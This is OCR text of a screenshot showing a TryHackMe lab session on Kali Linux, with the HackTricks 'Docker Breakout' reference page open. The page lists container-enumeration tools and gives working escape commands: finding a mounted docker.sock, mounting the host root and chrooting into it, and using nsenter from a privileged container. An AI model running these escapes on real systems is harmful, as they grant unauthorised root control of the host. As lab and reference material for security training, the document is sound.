 File Machine View Input Devices Help
Apps Places
Jul 14 3:06 PM
TryHackMe | New York Fla
10.10.173.103:8080/api/admi
http://10.10.173.103:8080/de
http://10.10.173.103:8080/de
Padding Oracle | HackTric
GitHub - glebarez/padre:
Docker Breakout / Privileg
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks HackTricks
HackTricks Training Twitter Linkedin Sponsor
Ask or Search Ctrl+K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Arbitrary File Write to Root
Powered by GitBook
Automatic Enumeration & Escape
linpeas: It can also enumerate containers
CDK: This tool is pretty useful to enumerate the container you are into even try to escape
automatically
amicontained: Useful tool to get the privileges the container has in order to find ways to escape
from it
deepce: Tool to enumerate and escape from containers
grype: Get the CVEs contained in the software installed in the image
Mounted Docker Socket Escape
If somehow you find that the docker socket is mounted inside the docker container, you will be able
to escape from it.
This usually happen in docker containers that for some reason need to connect to docker daemon to
perform actions.
#Search the socket
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-op
Automatic Enumeration &
Escape
Mounted Docker Socket
Escape
Capabilities Abuse Escape
Escape from Privileged
Containers
Privileged + hostPID
Privileged
Arbitrary Mounts
Privilege Escalation with 2
shells and host mount
Privilege Escalation with 2
shells
hostPID
hostNetwork
hostIPC
Recover capabilities
User namespace abuse via
symlink
CVEs
Runc exploit
(CVE-2019-5736)
Docker Custom Escape
Docker Escape Surface
This site uses cookies to deliver its service and to analyse
traffic. By browsing this site, you accept the privacy policy.
Accept Reject
$_